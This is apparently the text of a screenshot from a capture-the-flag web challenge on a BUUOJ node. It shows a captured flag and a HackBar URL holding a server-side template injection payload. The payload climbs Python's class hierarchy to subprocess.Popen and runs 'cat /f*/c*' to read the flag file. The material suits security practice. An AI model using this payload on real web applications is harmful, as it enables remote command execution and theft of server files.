 You searched for:
flag{789faaca-f579-4c77-8d7f-f83eb9c7ef0f}
Here is your result
[]
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7f9aec4c-a4c1-4f08-afef-1e2d029c38e5.node4.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()
[258]('cat /f*/c*',shell=True,stdout=-1).communicate()[0].strip()}}